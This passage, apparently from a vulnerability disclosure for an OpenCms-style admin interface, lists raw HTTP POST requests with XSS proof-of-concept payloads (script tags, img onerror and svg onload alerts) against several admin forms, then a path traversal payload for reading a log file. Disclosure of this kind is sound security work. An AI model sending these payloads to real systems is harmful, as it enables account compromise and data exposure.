 Resource name.0:
Resource name.0:
POST /system/workplace/admin/searchindex/fieldconfiguration-new.jsp HTTP/1.1 Host: example.com name.0=%3Csvg+onload%3Dalert%28%27Name%27%29%3E&ok=Ok&elementname=undefined&path=%252Fsearchindex%252Ffieldconfigurations%252Ffieldconfiguration-new&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Fsearchindex%252Ffieldconfigurations%2526action%253Dinitial&style=new&page=page1&framename=
- Account Management > Impor/Export user data (Reflected XSS):
Resource oufqn:POST /system/workplace/admin/accounts/imexport_user_data/export_csv.jsp HTTP/1.1 Host: example.com groups.0=Users&ok=Ok&oufqn=</script><script>confirm(1)</script>&elementname=undefined&path=%252Faccounts%252Forgunit%252Fimexport%252Fexportcsv&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Faccounts%252Forgunit%252Fimexport%2526action%253Dinitial&style=new&page=page1&framename=
- Account Management > Group Management > New Group (Stored XSS):
 Resources name.0 and description.0:
Resources name.0 and description.0:
POST /system/workplace/admin/accounts/group_new.jsp HTTP/1.1 Host: example.com name.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Name%27%29%3E&description.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Description%27%29%3E&assignedOu.0=root+organizational+unit+%28%2F%29&enabled.0=true&enabled.0.value=true&ok=Ok&oufqn=&elementname=undefined&path=%252Faccounts%252Forgunit%252Fgroups%252Fnew&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Faccounts%252Forgunit%252Fgroups%2526action%253Dinitial&style=new&page=page1&framename=
- Account Management > Organizational Unit > Organizational Unit Management > New sub organizational unit (Stored XSS):
Resources parentOuDesc.0 and resources.0:POST /system/workplace/admin/accounts/unit_new.jsp HTTP/1.1 Host: example.com name.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Name%27%29%3E&description.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Description%27%29%3E&parentOuDesc.0=</script><script>confirm(1)</script>&nologin.0.value=false&webusers.0.value=false&resources.0=%2F&ok=Ok&oufqn=&elementname=undefined&path=%252Faccounts%252Forgunit%252Fmgmt%252Fnew&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Faccounts%252Forgunit%252Fmgmt%2526action%253Dinitial&style=new&page=page1&framename=
- Link Validator > External Link Validator > Validate External Links (Reflected XSS):
Resources reporttype, reportcontinuekey and title:POST /system/workplace/views/admin/admin-main.jsp?path=%2Flinkvalidation%2Fexternal%2Fvalidateexternallinks HTTP/1.1 Host: example.com dialogtype=imp&reporttype=extended66955%22%3balert(1)%2f%2f297&reportcontinuekey=&title=External%2BLink%2BValidation&path=%252Flinkvalidation%252Fexternal%252Fvalidateexternallinks&threadhasnext=&action=confirmed&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Flinkvalidation%252Fexternal&style=new&framename=&ok=OK
- Administrator view > Database management > Extended html import > Default html values (Reflected XSS):
Resources destinationDir.0, imageGallery.0, linkGallery.0, downloadGallery.0:POST /system/workplace/admin/database/htmlimport/htmldefault.jsp HTTP/1.1 Host: example.com ------WebKitFormBoundaryLyJOmAtrd8ArxNqf Content-Disposition: form-data; name="inputDir.0" . ------WebKitFormBoundaryLyJOmAtrd8ArxNqf Content-Disposition: form-data; name="destinationDir.0" /whbo0"><script>alert(1)</script>nrbhd ------WebKitFormBoundaryLyJOmAtrd8ArxNqf Content-Disposition: form-data; name="imageGallery.0" ------WebKitFormBoundaryLyJOmAtrd8ArxNqf Content-Disposition: form-data; name="downloadGallery.0" ------WebKitFormBoundaryLyJOmAtrd8ArxNqf Content-Disposition: form-data; name="linkGallery.0" [...]
- Administrator view > Database management > Extended html import > Default html values (Reflected XSS):
Resources destinationDir.0, imageGallery.0, linkGallery.0 and downloadGallery.0:POST /system/workplace/admin/database/htmlimport/htmlimport.jsp HTTP/1.1 Host: example.com ------WebKitFormBoundary6fy3ENawtXT0qmgB Content-Disposition: form-data; name="inputDir.0" gato ------WebKitFormBoundary6fy3ENawtXT0qmgB Content-Disposition: form-data; name="destinationDir.0" testszfgw"><script>alert(1)</script>vqln7 ------WebKitFormBoundary6fy3ENawtXT0qmgB Content-Disposition: form-data; name="imageGallery.0" test ------WebKitFormBoundary6fy3ENawtXT0qmgB Content-Disposition: form-data; name="downloadGallery.0" test ------WebKitFormBoundary6fy3ENawtXT0qmgB Content-Disposition: form-data; name="linkGallery.0" test [...]
In addition to the XSS shown, I have also identified five Local File Inclusion LFI vulnerabilities. For the tests, I used the payloads:
…%2f…%2fWEB-INF%2flogs%2fopencms.log
